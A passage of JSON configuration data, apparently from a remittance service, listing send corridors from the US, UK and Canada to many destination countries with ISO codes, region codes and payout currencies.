国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"is